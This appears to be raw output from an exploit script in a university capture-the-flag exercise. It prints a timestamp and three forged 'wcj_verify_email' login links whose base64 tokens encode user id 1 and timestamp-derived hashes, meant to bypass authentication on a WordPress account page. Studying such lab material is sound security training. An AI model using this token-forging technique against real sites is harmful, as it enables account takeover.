 Timestamp: Tue, 10 Oct 2023 19:16:30 GMT
Timestamp (unix): 1696965390
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash 167c333e20c60a6a8d519e0ea14524e2:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMTY3YzMzM2UyMGM2MGE2YThkNTE5ZTBlYTE0NTI0ZTIifQ
#1 link for hash 072790f65fa3cc98768174954c65d87e:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMDcyNzkwZjY1ZmEzY2M5ODc2ODE3NDk1NGM2NWQ4N2UifQ
#2 link for hash 8e7b444f5d908e439a1860d00d6e0c8f:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiOGU3YjQ0NGY1ZDkwOGU0MzlhMTg2MGQwMGQ2ZTBjOGYifQ